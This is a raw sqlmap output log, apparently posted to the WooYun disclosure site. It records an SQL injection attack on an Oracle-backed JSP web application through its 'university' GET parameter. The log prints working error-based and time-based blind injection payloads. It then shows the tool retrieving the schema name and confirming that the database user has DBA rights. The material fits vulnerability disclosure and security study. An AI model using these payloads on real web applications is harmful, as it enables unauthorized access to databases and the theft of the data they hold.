 [16:13:47] [INFO] resuming back-end DBMS 'oracle'
[16:13:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: university (GET)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: coursetype=0&applyyear=0&university=-9523' OR 1911=(SELECT UPPER(XM
LType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(112)||CHR(113)||(SELEC
T (CASE WHEN (1911=1911) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(
106)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'MARN'='MARN&subject1=0&subjec
t2=709&name=
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: coursetype=0&applyyear=0&university=-2787' OR 9583=DBMS_PIPE.RECEIV
E_MESSAGE(CHR(104)||CHR(104)||CHR(107)||CHR(112),5) AND 'TFBI'='TFBI&subject1=0&
subject2=709&name=
---
[16:13:48] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.9, JSP
back-end DBMS: Oracle
[16:13:48] [INFO] fetching current database
[16:13:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:13:50] [INFO] retrieved: RESV2
[16:13:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'RESV2'
[16:13:50] [INFO] testing if current user is DBA
current user is DBA:    True
[16:13:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[16:13:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output
[*] shutting down at 16:13:50
www.wooyun.org